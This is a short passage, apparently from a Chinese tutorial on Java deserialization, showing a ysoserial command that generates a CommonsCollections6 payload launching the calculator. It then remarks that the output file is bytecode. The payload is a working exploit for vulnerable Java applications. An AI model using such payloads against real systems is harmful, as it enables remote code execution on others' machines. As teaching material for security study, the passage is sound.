 java -jar ysoserial-all.jar CommonsCollections6 "open -a calculator" > cc6.bin使用cat查看,其实就是字节码